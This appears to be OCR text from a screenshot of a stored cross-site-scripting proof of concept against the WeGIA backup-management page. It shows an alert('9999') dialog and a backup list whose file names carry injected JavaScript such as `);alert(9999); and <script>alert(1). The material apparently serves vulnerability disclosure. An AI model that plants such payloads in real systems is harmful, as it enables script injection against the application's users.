 sec.wegia.org:8000/WeGIA/html/configuracao/listar_backup.php?msg=success&sccs=Backup%20removido%20com%20sucesso!#
sec.wegia.org:8000 says
9999
OK
Intercorrências
Gerenciar Backups
/ Páginas / Gerenciar
Configurações Gerais
Gerar
10 records per page
Search
mônio
Arquivo Tamanho Data Hora Restaurar | Deletar | Exporta
wegia`);alert(9999);;'.dump.tar.gz 0.0 KB Indefinido N/A
wegia`);alert(2);;';_pwn.dump.tar.gz 0.0 KB Indefinido N/A
wegia`);alert(2);<script>alert(1) 0.0 KB Indefinido N/A
<script>;';_pwn.dump.tar.gz